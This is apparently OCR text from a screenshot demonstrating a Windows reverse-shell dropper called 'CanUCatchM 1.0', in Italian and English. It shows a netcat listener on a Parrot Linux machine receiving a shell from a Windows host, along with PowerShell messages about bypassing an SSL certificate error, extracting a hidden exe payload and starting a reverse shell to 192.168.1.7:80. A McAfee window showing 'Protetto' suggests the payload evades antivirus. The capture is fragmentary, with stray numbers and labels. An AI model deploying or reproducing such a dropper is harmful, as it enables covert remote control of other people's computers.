 Parrot Terminal
Parrot Terminal
┌─[root@parrot]─[/home/user]
└──╼ #nc -lvp 80
listening on [any] 80 ...
connect to [192.168.1.7] from zinz-tuf.station [192.168.1.6] 57153
Microsoft Windows [Versione 10.0.18363.1082]
(c) 2019 Microsoft Corporation. Tutti i diritti sono riservati.
hostname
C:\Users\filippo\source\repos\SimpleRevShell>hostname
zinz-tuf
HTTPS_ROOT
whoami
C:\Users\filippo\source\repos\SimpleRevShell>whoami
zinz-tuf\filippo
4
https://192.168.1.7/SimpleRevShell.txt
Errore certific...
Cerca...
192.168.1.7
3
Windows PowerShell
Bypassing SSL certificate error...
Wait 5 seconds while page loads...
Successfully bypassed SSL error
Successfully extracted the content document in C:\Users\filippo\Desktop\xuHpGS.exe
File is now hidden, trying to run the payload in 3 seconds...
Starting a simple reverse shell to 192.168.1.7:80
CanUCatchM 1.0
2
McAfee | Internet Security - 3 Devices
1
Home
Sicurezza PC
Prestazioni del PC
La mia privacy
Protetto